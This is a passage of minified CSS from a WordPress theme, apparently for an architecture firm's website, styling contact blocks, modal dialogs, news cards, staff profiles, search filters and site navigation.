.media-contact__wrapper{align-items:flex-start;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between}@media (min-width:36.25em){.media-contact .media-contact__wrapper{width:50%}}@media (min-width:48em){.media-contact .media-contact__wrapper{width:45%}}@media (min-width:64.0625em){.media-contact .media-contact__wrapper{justify-content:flex-start}}.media-contact .media-contact__wrapper .img-wrap{margin-left:5px;max-width:105px;order:1;width:70%}@media (min-width:36.25em){.media-contact .media-contact__wrapper .img-wrap{margin-left:0;margin-right:10px;max-width:110px;order:0;width:80%}}@media (min-width:48em){.media-contact .media-contact__wrapper .img-wrap{margin-right:20px;max-width:120px;width:100%}}.media-contact .media-contact__title{font-family:var(--font-medium);font-size:var(--font-size-5x);font-size:var(--font-size-9x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-normal);line-height:var(--line-height-27x);margin-bottom:6px}@media (min-width:48em){.media-contact .media-contact__title{font-size:var(--font-size-6x);letter-spacing:var(--letter-spacing-normal);line-height:var(--line-height-26x)}}@media (min-width:64.0625em){.media-contact .media-contact__title{font-size:var(--font-size-8x);line-height:var(--line-height-29x)}}@media (min-width:48em){.media-contact .media-contact__title{font-size:var(--font-size-9x)}}@media (min-width:64.0625em){.media-contact .media-contact__title{font-size:var(--font-size-11x)}}.media-contact .media-contact__details{font-family:var(--font-regular);font-size:var(--font-size-5x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-29x)}@media (min-width:48em){.media-contact .media-contact__details{font-size:var(--font-size-6x);line-height:var(--line-height-30x)}}@media (min-width:64.0625em){.media-contact .media-contact__details{font-size:var(--font-size-6x);line-height:var(--line-height-33x)}}.media-contact .media-contact__contact-details{margin:10px 0;word-wrap:break-word}@media (min-width:36.25em){.media-contact .media-contact__contact-details{margin:10px 0 0}}.media-contact .media-contact__divider{align-self:stretch;background-color:var(--c-alto);height:auto;width:1px}.media-contact .media-contact__backgrounder{margin-top:30px;position:relative}@media (min-width:36.25em){.media-contact .media-contact__backgrounder{margin-top:0;width:45%}}@media (min-width:48em){.media-contact .media-contact__backgrounder{align-items:flex-start;align-self:stretch;display:flex;flex-flow:column nowrap;justify-content:space-between;margin-bottom:3px}}.media-contact .media-contact__backgrounder:before{background-color:var(--c-alto);content:"";height:1px;left:0;position:absolute;top:-15px;width:100%}@media (min-width:48em){.media-contact .media-contact__backgrounder:before{content:none}}.media-contact .media-contact__backgrounder-content{max-width:80%}.wp-block-media-text .wp-block-media-text__media{margin-bottom:22px}@media (min-width:580px){.wp-block-media-text .wp-block-media-text__media{margin-bottom:28px}}@media (min-width:1025px){.wp-block-media-text .wp-block-media-text__media{margin-bottom:0}}.wp-block-media-text .wp-block-media-text__content{padding:0 15px}@media (min-width:600px){.wp-block-media-text .wp-block-media-text__content{padding:0 16%}}.wp-block-media-text__content>h1,.wp-block-media-text__content>h2,.wp-block-media-text__content>h3,.wp-block-media-text__content>h4,.wp-block-media-text__content>h5,.wp-block-media-text__content>h6,.wp-block-media-text__content>p{margin-bottom:12px}[data-a11y-dialog-native] .dialog-overlay{display:none}dialog[open]{display:block}.dialog[aria-hidden=true]{display:none}.dialog:not([aria-hidden=true]){bottom:0;display:block;left:0;position:fixed;right:0;top:0;z-index:2}dialog::backdrop{background-color:var(--c-ebony-clay-75)}@keyframes modal-fade-in{0%{opacity:0}to{opacity:1}}@keyframes modal-appear{0%{opacity:0}to{opacity:1}}.dialog:not([aria-hidden=true])>.dialog-overlay{animation:modal-fade-in .2s 1 both}.dialog:not([aria-hidden=true])>.dialog-content{animation:modal-appear .4s .15s 1 both}.dialog-content{--dialog-height:calc(100% - var(--site-header-height) - var(--dynamic-admin-bar-height) - var(--secondary-nav-height) - var(--offset)*2);background-color:var(--c-white);height:var(--dialog-height);left:50%;margin:0;max-height:var(--dialog-height);max-width:750px;overflow-y:scroll;padding:32px 20px 60px;position:absolute;top:calc(var(--site-header-height) + var(--dynamic-admin-bar-height) + var(--offset) + var(--secondary-nav-height));transform:translate(-50%);width:95%;z-index:10;--offset:20px}@media (min-width:48em){.dialog-content{height:auto;padding:60px 40px 80px}}.dialog-content.dialog-content--large{height:var(--dialog-height)}@media only screen and (max-height:780px) and (max-device-width:568px){.dialog-content .dialog-title{padding-top:12px}}.dialog-close{--close-icon-size:16px;background:url(https://cn.hksinc.com/wp-content/themes/hks/assets/icons/close-modal.svg) transparent no-repeat;background-position:50%;border:0;cursor:pointer;font-size:1.25em;font-weight:700;height:var(--close-icon-size);padding:0;position:absolute;right:var(--close-icon-size);text-align:center;top:var(--close-icon-size);transition:.15s;width:var(--close-icon-size);z-index:1}@media (min-width:48em){.dialog-close{--close-icon-size:22px}}.dialog-overlay{background-color:var(--c-ebony-clay-75);bottom:0;left:0;position:absolute;right:0;top:0}.nav-toggle{cursor:pointer;display:flex;margin:auto 0;order:3;padding:0;z-index:2}@media (min-width:76.25em){.nav-toggle{display:none}}.nav-toggle:focus-visible{outline-offset:4px}.nav-toggle[aria-expanded=true] span:not(.nav-toggle__icon){transition:.18s ease-in-out .05s}.nav-toggle[aria-expanded=true] span:not(.nav-toggle__icon):first-child,.nav-toggle[aria-expanded=true] span:not(.nav-toggle__icon):nth-child(6){transform:rotate(45deg)}.nav-toggle[aria-expanded=true] span:not(.nav-toggle__icon):nth-child(2),.nav-toggle[aria-expanded=true] span:not(.nav-toggle__icon):nth-child(5){transform:rotate(-45deg)}.nav-toggle[aria-expanded=true] span:not(.nav-toggle__icon):first-child{left:5px;top:5px}.nav-toggle[aria-expanded=true] span:not(.nav-toggle__icon):nth-child(2){left:50%;top:5px}.nav-toggle[aria-expanded=true] span:not(.nav-toggle__icon):nth-child(3){left:-50%;opacity:0}.nav-toggle[aria-expanded=true] span:not(.nav-toggle__icon):nth-child(4){left:100%;opacity:0}.nav-toggle[aria-expanded=true] span:not(.nav-toggle__icon):nth-child(5){left:5px;top:13px}.nav-toggle[aria-expanded=true] span:not(.nav-toggle__icon):nth-child(6){left:50%;top:13px}.nav-toggle span:not(.nav-toggle__icon){background:var(--c-white);display:block;height:2px;position:absolute;transform:rotate(0deg);transition:.18s ease-in-out .15s;width:50%}.nav-toggle span:not(.nav-toggle__icon):nth-child(2n){left:50%}.nav-toggle span:not(.nav-toggle__icon):nth-child(odd){left:0}.nav-toggle span:not(.nav-toggle__icon):first-child,.nav-toggle span:not(.nav-toggle__icon):nth-child(2){top:0}.nav-toggle span:not(.nav-toggle__icon):nth-child(3),.nav-toggle span:not(.nav-toggle__icon):nth-child(4){top:8px}.nav-toggle span:not(.nav-toggle__icon):nth-child(5),.nav-toggle span:not(.nav-toggle__icon):nth-child(6){top:16px}.nav-toggle__icon{backface-visibility:hidden;display:block;height:18px;margin:auto;transform:rotate(0deg);width:24px}.news-events-card{border-bottom:var(--c-black) 1px solid;display:flex;flex-direction:column;padding-bottom:var(--space-6);padding-top:var(--space-7)}@media (min-width:48em){.news-events-card{padding-bottom:var(--space-4);padding-top:1.875rem}}.news-events-card:focus-within{box-shadow:var(--c-accent) 0 0 var(--focus-width) var(--focus-width);outline:var(--c-black) solid var(--focus-width);outline-offset:var(--focus-width)}.news-events-card.news-events-card--featured{padding-top:0}@media (min-width:48em){.news-events-card.news-events-card--featured{padding-top:1.875rem}}.news-events-card__image-wrap{display:flex;margin-bottom:var(--space-5);overflow:hidden}.news-events-card__image-wrap img{position:relative;transition:transform 1s var(--transition-ease-out)}.news-events-card__image-wrap img:focus,.news-events-card__image-wrap img:hover{transform:scale(1.03)}.news-events-card__header{display:flex;flex-direction:column;gap:var(--space-2)}@media (min-width:48em){.news-events-card__header{gap:var(--space-1)}}.news-events-card__category{color:var(--c-rolling-stone);font-family:var(--font-medium);font-size:var(--font-size-5x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-xl);line-height:var(--line-height-29x);text-transform:uppercase}@media (min-width:48em){.news-events-card__category{font-size:var(--font-size-3x);font-weight:500}}.news-events-card__title{font-family:var(--font-regular);font-size:var(--font-size-10x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-18x)}.news-events-card__link{background-image:linear-gradient(transparent,transparent 50%,#e6fc58 0,#e6fc58);background-position:0 0;background-size:100% 200%;color:inherit;display:inline;font-weight:var(--font-weight-normal);position:relative;transition:background .2s var(--anim-custom-bezier),color .2s var(--anim-custom-bezier);word-break:break-word}.news-events-card__link.is-active,.news-events-card__link:focus-visible,.news-events-card__link:hover{background-position:0 60%;color:var(--c-ebony-clay)}.news-events-card__link:focus{box-shadow:none;outline:none}.has-dark-mode .news-events-card__link{background:none;-webkit-text-decoration:none;text-decoration:none}.has-dark-mode .news-events-card__link:focus,.has-dark-mode .news-events-card__link:hover{background:none;-webkit-text-decoration:underline;text-decoration:underline}@media (min-width:48em){.news-events-card--featured{border-bottom:none}}.news-events-card--featured .news-events-card__image-wrap img{aspect-ratio:366/382;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center}@media (min-width:48em){.news-events-card--featured .news-events-card__image-wrap img{aspect-ratio:701/382}}.order-by{border-bottom:2px solid var(--c-iron);padding:22px 12px}@media (min-width:48em){.order-by{padding:32px 12px}.order-by:first-of-type{margin-top:15px}.order-by:last-of-type{margin-bottom:10px}}.order-by ul{display:flex;flex-flow:row wrap;margin-top:12px}@media (min-width:64.0625em){.order-by ul{margin-top:16px}}.order-by li{flex-basis:48%;padding:12px 0}@media (min-width:36.25em){.order-by li{flex-basis:32%}}@media (min-width:64.0625em){.order-by li{flex-basis:23%}}.order-by li:nth-child(2n){margin-left:4%;text-align:right}@media (min-width:36.25em){.order-by li:nth-child(2n){margin-left:0;text-align:left}.order-by li:nth-child(3n+2){margin:0 2%}}@media (min-width:64.0625em){.order-by li:nth-child(3n+2){margin:0}.order-by li:nth-child(4n+2),.order-by li:nth-child(4n+3){margin:0 2%}}.order-by a{font-family:var(--font-medium);font-size:var(--font-size-4x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-29x)}@media (min-width:64.0625em){.order-by a{font-size:var(--font-size-6x);line-height:var(--line-height-33x)}}.order-by a{color:var(--c-ebony-clay);display:inline;position:relative}.order-by a:before{background:var(--c-ebony-clay);bottom:-2px;content:"";height:1.5px;position:absolute;right:0;transform:scaleX(0);transform-origin:right;transition:transform .2s var(--anim-custom-bezier);width:100%}.order-by a.is-active:before,.order-by a:focus-visible:before,.order-by a:hover:before{left:0;transform:scaleX(1);transform-origin:left}.page-template [id]:target:before,.page-template [name]:target:before{content:"";display:block;height:var(--site-header-height);margin-top:calc(var(--site-header-height)*-1);pointer-events:none}.admin-bar .page-template [id]:target:before,.admin-bar .page-template [name]:target:before{height:calc(var(--site-header-height) + var(--dynamic-admin-bar-height));margin-top:calc((var(--site-header-height) + var(--dynamic-admin-bar-height))*-1)}.person-details{display:flex;flex-direction:column;height:auto;margin-bottom:26px;margin-top:0;min-height:auto}@media (min-width:48em){.person-details{flex-direction:row;margin-bottom:112px}}.person-details .person-details__image{position:relative;width:100%}@media (min-width:48em){.person-details .person-details__image{width:50%}}.person-details .person-details__image:after{content:"";display:block;padding:100% 0 0;width:100%}@media (min-width:48em){.person-details .person-details__image:after{padding-top:75%}}.person-details .person-details__image .img,.person-details .person-details__image .img-wrap{height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 0;object-position:50% 0;position:absolute;width:100%}@media (min-width:48em){.person-details .person-details__image .img,.person-details .person-details__image .img-wrap{-o-object-position:top center;object-position:top center}}.person-details .person-details__content{background-color:var(--c-white);display:flex;flex-direction:column;justify-content:space-between;padding:20px 12px;position:relative}@media (min-width:48em){.person-details .person-details__content{line-height:1;padding:25px 15px 32px;width:50%}}@media (min-width:64.0625em){.person-details .person-details__content{align-self:stretch;padding:35px 25px 40px}}.person-details .person-details__content .type--c6{line-height:1.35}.person-details .person-details__content .type--a8{line-height:1.45;margin:0}@media (min-width:64.0625em){.person-details .person-details__content .contact-info{margin-top:10px}}.person-details .person-details__content .contact-info>p,.person-details .person-details__content .contact-info>span{margin:7px 0}@media (min-width:64.0625em){.person-details .person-details__content .contact-info>p,.person-details .person-details__content .contact-info>span{margin:0}}.person-details .person-details__content p+h3{margin-top:3px}@media (min-width:48em){.person-details .person-details__content p+h3{margin-bottom:0;margin-top:5px}}.person-details .person-details__title{color:var(--c-ebony-clay);font-family:var(--font-regular);font-size:var(--font-size-10x);font-style:normal;font-weight:var(--font-weight-normal);line-height:normal}@media (min-width:48em){.person-details .person-details__title{font-size:var(--font-size-12x)}}@media (min-width:64.0625em){.person-details .person-details__title{font-size:var(--font-size-16x);line-height:var(--line-height-1x)}}.person-details .person-details__titles{margin:.2em 0 .4em}.person-details .person-details__titles-item{color:var(--c-rolling-stone);font-family:var(--font-regular);font-size:var(--font-size-5x);font-style:normal;font-weight:var(--font-weight-normal);font-weight:600;line-height:var(--line-height-29x)}@media (min-width:48em){.person-details .person-details__titles-item{font-size:var(--font-size-6x);line-height:var(--line-height-30x)}}@media (min-width:64.0625em){.person-details .person-details__titles-item{font-size:var(--font-size-6x);line-height:var(--line-height-33x)}}.person-details .person-details__bio{font-family:var(--font-regular);font-size:var(--font-size-5x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-29x);margin-bottom:10px;margin-top:1.5em}@media (min-width:48em){.person-details .person-details__bio{font-size:var(--font-size-6x);line-height:var(--line-height-30x)}}@media (min-width:64.0625em){.person-details .person-details__bio{font-size:var(--font-size-6x);line-height:var(--line-height-33x)}}.person-details .person-details__contact{align-items:flex-start;display:flex;flex-direction:column;justify-content:space-between}@media (min-width:48em){.person-details .person-details__contact{align-items:flex-end;flex-direction:row}}.person-details .person-details__contact-item{font-family:var(--font-medium);font-size:var(--font-size-4x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-29x)}@media (min-width:64.0625em){.person-details .person-details__contact-item{font-size:var(--font-size-6x);line-height:var(--line-height-33x)}}.person-details .person-details__contact-link{color:var(--c-ebony-clay);font-family:var(--font-medium);font-size:var(--font-size-4x);font-style:normal;font-weight:var(--font-weight-normal);font-weight:500;line-height:normal}@media (min-width:48em){.person-details .person-details__contact-link{font-size:var(--font-size-6x)}}@media (min-width:64.0625em){.person-details .person-details__contact-link{font-size:var(--font-size-8x);line-height:var(--line-height-32x)}}.person-details .person-details__contact-link-text{color:var(--c-ebony-clay);display:inline;position:relative}.person-details .person-details__contact-link-text:before{background:var(--c-ebony-clay);bottom:-2px;content:"";height:1.5px;position:absolute;right:0;transform:scaleX(0);transform-origin:right;transition:transform .2s var(--anim-custom-bezier);width:100%}.person-details .person-details__contact-link-text.is-active:before,.person-details .person-details__contact-link-text:focus-visible:before,.person-details .person-details__contact-link-text:hover:before{left:0;transform:scaleX(1);transform-origin:left}.person-details .person-details__linkedin{margin-top:6px}@media (min-width:64.0625em){.person-details .person-details__linkedin{align-self:flex-end;margin-top:0}}.portfolio-banner{background:var(--c-dark-gray);padding:60px 0 65px}@media (min-width:48em){.portfolio-banner{padding:75px 0 85px}}@media (min-width:64.0625em){.portfolio-banner{padding:75px 0 65px}}.portfolio-banner__wrap{margin:0 auto;max-width:425px;text-align:center;width:84%}@media (min-width:48em){.portfolio-banner__wrap{max-width:450px}}@media (min-width:64.0625em){.portfolio-banner__wrap{max-width:560px}}.portfolio-banner__title{color:var(--c-white);font-family:var(--font-regular);font-family:var(--font-medium);font-size:var(--font-size-7x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-md);line-height:var(--line-height-21x);margin-bottom:12px}@media (min-width:48em){.portfolio-banner__title{font-family:var(--font-regular);font-size:var(--font-size-10x);letter-spacing:var(--letter-spacing-sm);line-height:var(--line-height-14x)}}@media (min-width:64.0625em){.portfolio-banner__title{font-size:var(--font-size-14x);line-height:var(--line-height-11x)}}.portfolio-banner__text{color:var(--c-mercury);font-family:var(--font-regular);font-size:var(--font-size-5x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-29x);margin-bottom:25px}@media (min-width:48em){.portfolio-banner__text{font-size:var(--font-size-6x);line-height:var(--line-height-30x)}}@media (min-width:64.0625em){.portfolio-banner__text{font-size:var(--font-size-6x);line-height:var(--line-height-33x)}}.portfolio-banner__text a{font-weight:var(--font-weight-bold)}.portfolio-banner__link span{display:inline-block}.portfolio-banner__telephone{white-space:nowrap}.portfolio-banner__cta{align-items:center;border:1px solid var(--c-black);border-color:var(--c-white);color:var(--c-black);color:var(--c-white);display:flex;font-family:var(--font-medium);font-size:var(--font-size-5x);font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-cta);margin:0 auto;min-width:280px;overflow:hidden;padding:16px 42px 12px 12px;position:relative;text-transform:uppercase;transition:color .15s ease .05s;width:-moz-fit-content;width:fit-content;z-index:0}.portfolio-banner__cta:after,.portfolio-banner__cta:before{background-color:var(--c-black);content:"";display:block;position:absolute}.portfolio-banner__cta:before{height:100%;left:0;top:100%;transition:top .2s ease;width:100%;z-index:-1}.portfolio-banner__cta:after{color:inherit;height:12px;-webkit-mask-image:url(https://cn.hksinc.com/wp-content/themes/icons/caret-right.svg);mask-image:url(https://cn.hksinc.com/wp-content/themes/icons/caret-right.svg);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;right:16px;top:50%;transform:translateY(-50%);width:8px}.portfolio-banner__cta:hover{color:var(--c-white)}.portfolio-banner__cta:hover:before{top:0}.portfolio-banner__cta:after,.portfolio-banner__cta:before,.portfolio-banner__cta:hover:after{background-color:var(--c-white)}.portfolio-banner__cta:hover{color:var(--c-black)}.portfolio-banner__cta:hover:after{background-color:var(--c-black)}.wp-block-hks-related-content__heading{margin-bottom:15px;padding-left:12px}@media (min-width:48em){.wp-block-hks-related-content__heading{margin-bottom:25px;padding-left:30px}}.wp-block-hks-related-content__heading h2{margin-bottom:5px}@media (min-width:64.0625em){.wp-block-hks-related-content__heading h2{margin-bottom:15px;margin-top:5px!important}}.wp-block-hks-related-content__heading .is-style-eyebrow{margin-bottom:0!important;margin-top:0!important}@media (min-width:48em){.search-filters{margin-bottom:20px;margin-left:-14px}}.search-filters .search-filters__title{color:var(--c-ebony-clay);font-family:var(--font-regular);font-size:13px;letter-spacing:0;line-height:var(--line-height-13x);margin-bottom:5px;padding-left:14px;text-transform:uppercase}@media (min-width:48em){.search-filters .search-filters__triggers{display:flex;flex-direction:row;flex-wrap:nowrap;position:relative;top:1px;z-index:1}}.search-filters .search-filters__trigger{align-items:center;cursor:pointer;display:flex;flex-direction:row;flex-wrap:nowrap;height:100%;padding:9px 14px;text-align:left;width:100%}.search-filters .search-filters__trigger>*{pointer-events:none}@media (min-width:48em){.search-filters .search-filters__trigger{justify-content:space-between;margin-right:7px;position:relative;transition:background-color var(--transition),border-bottom-color var(--transition);width:auto}}@media (min-width:64.0625em){.search-filters .search-filters__trigger{margin-right:20px}}@media (min-width:48em){.search-filters .search-filters__trigger:last-of-type{margin-right:0}}.search-filters .search-filters__trigger[aria-selected=true]{background-color:var(--c-black);color:var(--c-white)}.search-filters .search-filters__trigger[aria-selected=true] .arrow{stroke:var(--c-white)!important}.search-filters .search-filters__trigger[aria-selected=true] svg{transform:rotate(180deg)}@media (min-width:48em){.search-filters .search-filters__trigger:hover:not([aria-selected=true]){background-color:var(--c-white-10)}.search-filters .search-filters__trigger:hover:not([aria-selected=true]) .icon{color:var(--c-white)}}.search-filters .search-filters__trigger:focus{outline-width:0}.search-filters .search-filters__trigger:focus-visible{box-shadow:var(--c-accent) 0 0 var(--focus-width) var(--focus-width);outline:var(--c-black) solid var(--focus-width);outline-offset:var(--focus-width)}.search-filters .search-filters__trigger svg{margin-left:.75rem;max-width:10px;transition:transform var(--transition)}@media (min-width:48em){.search-filters .search-filters__trigger svg{max-width:none}}.search-filters .search-filters__tabs{border-bottom:1px solid var(--c-alto);margin-bottom:15px;position:relative}@media (min-width:48em){.search-filters .search-filters__tabs{border:none}}.search-filters .search-filters__tab{border-top:1px solid var(--c-alto);position:relative}@media (min-width:48em){.search-filters .search-filters__tab{border:0;margin:0;padding:0}}.search-filters .search-filters__tab-content{left:0;margin:0;max-height:0;overflow:hidden;padding:0;top:40px;transition:max-height var(--transition);visibility:hidden;width:100%;z-index:10}@media (min-width:48em){.search-filters .search-filters__tab-content{position:absolute;top:-14px}}.search-filters .search-filters__tab-content[aria-hidden=false]{max-height:500px;visibility:visible}@media (min-width:48em){.search-filters .search-filters__filter{display:flex}}.search-filters .search-filters__link{display:block}@media (min-width:48em){.search-filters .search-filters__link{border:var(--focus-width) solid transparent}.search-filters .search-filters__link:focus-visible{border:var(--focus-width) solid var(--c-accent);box-shadow:none;outline:none}}.search-filters .search-filters__filters{background-color:var(--c-black);margin-bottom:0;padding:30px}@media (min-width:23.4375em){.search-filters .search-filters__filters{-moz-column-count:2;column-count:2}}@media (min-width:36.25em){.search-filters .search-filters__filters{-moz-column-count:3;column-count:3;padding-top:8px}}@media (min-width:48em){.search-filters .search-filters__filters{-moz-column-count:4;column-count:4;padding:32px 55px}}@media (min-width:64.0625em){.search-filters .search-filters__filters{padding:45px 80px}}@media (min-width:90em){.search-filters .search-filters__filters{padding:45px 10%}}.search-filters .search-filter__checkbox{opacity:0;pointer-events:none;position:absolute}.search-filters .search-filter__checkbox:checked+.search-filter__label{color:var(--c-white)}.search-filters .search-filter__checkbox:checked+.search-filter__label:before{border-color:var(--c-white)}.search-filters .search-filter__checkbox:checked+.search-filter__label:after{background-color:var(--c-white)}.search-filters .search-filter__label{cursor:pointer;display:inline-block;padding-left:18px;pointer-events:none;position:relative;transition:color var(--transition)}.search-filters .search-filter__label:after,.search-filters .search-filter__label:before{content:"";display:inline-block;position:absolute}.search-filters .search-filter__label:before{border:1px solid var(--c-white-60);height:10px;left:0;top:3px;transition:border-color var(--transition);width:10px}@media (min-width:48em){.search-filters .search-filter__label:before{top:5px}}.search-filters .search-filter__label:after{background-color:transparent;height:6px;left:2px;top:5px;transition:background-color var(--transition);width:6px}@media (min-width:64.0625em){.search-filters .search-filter__label:after{top:7px}}.search-link{align-items:center;color:var(--c-white);display:block;display:flex;flex-shrink:0;justify-content:center;line-height:1;order:1;padding:0;position:relative;width:2rem}@media (min-width:76.25em){.search-link{order:0;padding-left:var(--site-navigation-padding-xl);width:24px;width:auto}}@media (min-width:90em){.search-link{padding-left:var(--site-navigation-padding-xxl)}}.search-link__inner{align-items:center;display:flex;justify-content:center;width:100%}.search-link__inner:after,.search-link__inner:before{content:none!important}@media (min-width:76.25em){.search-link__inner:after,.search-link__inner:before{content:""!important}}.search-link__icon,.search-link__text{display:block}.search-link__icon{font-family:var(--font-icon)!important;font-size:.875rem;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-style:normal;font-variant:normal;font-weight:400;speak:none;font-size:1.25rem;line-height:1;text-transform:none}.search-link__icon:before{content:"\e909"}@media (min-width:90em){.search-link__icon{font-size:1.125rem;line-height:1;margin-right:.5rem}}.search-link__text{font-family:var(--font-medium);font-size:var(--font-size-4x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-xl);line-height:var(--line-height-35x);line-height:1}@media (max-width:1439px){.search-link__text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}}.search-pagination{border-top:var(--c-ebony-clay-60) 1px solid;padding:14px 0 20px}.search-pagination .nav-links{align-items:center;display:flex;justify-content:center}.search-pagination .page-numbers{color:var(--c-ebony-clay);display:block;font-family:var(--font-medium);font-size:var(--font-size-4x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-29x);padding:7px 10px 5px}@media (min-width:64.0625em){.search-pagination .page-numbers{font-size:var(--font-size-6x);line-height:var(--line-height-33x)}}.search-pagination .page-numbers:hover{color:var(--c-rolling-stone)}.search-pagination .page-numbers.current{border:1px solid var(--c-ebony-clay);margin:0 5px}.search-pagination .page-numbers.dots{border:none;padding-left:0;padding-right:0}.search-pagination .page-numbers.next,.search-pagination .page-numbers.prev{padding-left:20px;padding-right:20px}.search-pagination .page-numbers.prev .icon-link-arrow{display:inline-block;margin-right:5px;position:relative;transform:rotate(180deg)}.search-results .search-results__info{color:var(--c-ebony-clay);font-family:var(--font-regular);font-size:var(--font-size-6x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-md);line-height:var(--line-height-27x);padding-top:.5rem}@media (min-width:48em){.search-results .search-results__info{font-size:var(--font-size-6x);letter-spacing:var(--letter-spacing-normal);line-height:var(--line-height-33x)}}@media (min-width:64.0625em){.search-results .search-results__info{font-size:var(--font-size-8x);line-height:var(--line-height-29x)}}.search-results .search-results__title{margin-bottom:1rem;margin-top:.75rem}.search-results .search-results__empty{margin:3rem 0 4rem}.search-tags{border-bottom:1px solid var(--c-alto);padding:0 14px 5px}@media (min-width:48em){.search-tags{border-top:1px solid var(--c-alto);padding-left:0;padding-right:0;padding-top:15px}}.search-tags .search-tags__tag{border:2px solid var(--c-black);border-radius:3px;color:var(--c-black);display:inline-flex;margin-bottom:10px;margin-right:10px;position:relative}.search-tags .search-tags__text{display:inline-block;line-height:.75;padding:8px 12px 7px}.search-tags .search-tags__close{align-items:center;background:var(--c-black);cursor:pointer;display:flex;justify-content:center;padding:0 10px}.search-tags .search-tags__close svg{height:11px;width:11px}.site-header{align-items:center;backface-visibility:hidden;display:flex;flex-direction:row;flex-wrap:nowrap;height:100%;height:var(--site-header-height);position:fixed;top:0;transition:height var(--transition),transform var(--transition);width:100%;z-index:var(--z-index-site-header)}.admin-bar .site-header{top:var(--dynamic-admin-bar-height)}.is-header-hidden .site-header{transform:translateY(-100%)}.site-header__logo{display:flex;flex:1 0 var(--width-site-logo);flex-flow:row nowrap;height:100%;transition:all var(--transition);z-index:1}.site-header__logo svg{height:100%;width:auto}.site-header__nav{align-items:center;-webkit-backdrop-filter:blur(8px);backdrop-filter:blur(8px);background-color:var(--c-black-75);display:flex;flex-wrap:nowrap;height:100%;justify-content:flex-end;padding-right:20px;width:100%}@media (min-width:48em){.site-header__nav{padding-right:30px}}@media (min-width:76.25em){.site-header__nav{padding:0 24px}}@media (min-width:90em){.site-header__nav{padding-right:58px}}.site-header__nav>*{height:32px;margin-left:20px}@media (min-width:76.25em){.site-header__nav>*{margin-left:0}}#wpadminbar{position:fixed}.site-main body.home{--c-background:var(--c-white)}.site-navigation{background:var(--c-black);height:100vh;justify-content:flex-start;min-width:250px;position:fixed;right:0;top:0;transform:translateX(101%);transition:.1s ease-in-out,visibility 0s .25s;visibility:hidden;width:100%;z-index:1}@media (min-width:36.25em){.site-navigation{min-width:320px;width:42%}}@media (min-width:76.25em){.site-navigation{background:none;height:100%;max-width:calc(100% - 32px);position:static;transform:translateX(0);visibility:visible;width:100%}}.site-navigation .site-navigation__inner{align-items:flex-start;display:flex;flex-direction:column;height:100%;padding:68px 20px 24px;width:100%}@media (min-width:48em){.site-navigation .site-navigation__inner{padding-bottom:30px}}@media (min-width:76.25em){.site-navigation .site-navigation__inner{align-items:center;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;padding:0}}@media (max-width:1439px){.site-navigation[aria-hidden=false]{transform:translateX(0);transition:.1s ease-in-out,visibility 0s;visibility:visible}}@media (min-width:76.25em){.site-navigation li,.site-navigation ul{display:flex;flex-direction:row;flex-wrap:nowrap;height:100%}.site-navigation li{align-items:center}}.site-navigation li a{display:block}@media (min-width:76.25em){.site-navigation li a{display:flex;flex-direction:row;flex-wrap:nowrap;transition:padding var(--transition)}}@media (min-width:48em){.site-navigation li a:not(.link--linkedin-rolling-stone):not(.link--linkedin-white) .link__text:after,.site-navigation li a:not(.link--linkedin-rolling-stone):not(.link--linkedin-white) .link__text:before{bottom:-.25rem}}@media (min-width:76.25em){.site-navigation li a:not(.link--linkedin-rolling-stone):not(.link--linkedin-white) .link__text:after,.site-navigation li a:not(.link--linkedin-rolling-stone):not(.link--linkedin-white) .link__text:before{bottom:0}}@media (min-width:48em){.site-navigation li a.search:not(.link--linkedin-rolling-stone):not(.link--linkedin-white) .link__text:before{left:auto}.site-navigation li a.search.is-active:not(.link--linkedin-rolling-stone):not(.link--linkedin-white) .link__text:before{right:.8125rem}}.site-navigation li a.is-active span:after{content:none!important}@media (min-width:76.25em){.site-navigation li a.is-active span:before{left:0;margin:0 auto;transition:all .4s cubic-bezier(.51,.18,0,.88) .2s;width:1.25rem}}.site-navigation li a span{opacity:1}@media (min-width:76.25em){.site-navigation li a span{align-self:center;white-space:nowrap}#menu-utility.site-navigation{display:flex;flex-direction:row;flex-wrap:nowrap;height:100%;margin-right:.625rem}#menu-utility.site-navigation.search-focused li{display:none;display:flex}#menu-utility.site-navigation a{padding:0 .25rem;padding:0 .5rem}}.site-navigation__hr{background-color:var(--c-rolling-stone-40);margin:25px 0;max-width:150px;padding-bottom:1px;width:50%}@media (min-width:76.25em){.site-navigation__hr{display:none}}.site-navigation__primary-menu a,.site-navigation__utility-menu a{padding:8px 0}@media (min-width:76.25em){.site-navigation__primary-menu a,.site-navigation__utility-menu a{padding:0 .5rem;padding:0 var(--site-navigation-padding-xl)}}@media (min-width:90em){.site-navigation__primary-menu a,.site-navigation__utility-menu a{padding:0 var(--site-navigation-padding-xxl)}}.site-navigation__primary-link{font-family:var(--font-light);font-size:var(--font-size-13x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-7x)}@media (min-width:48em){.site-navigation__primary-link{font-size:var(--font-size-15x);line-height:var(--line-height-11x)}}@media (min-width:64.0625em){.site-navigation__primary-link{font-size:var(--font-size-17x);line-height:var(--line-height-15x)}}@media 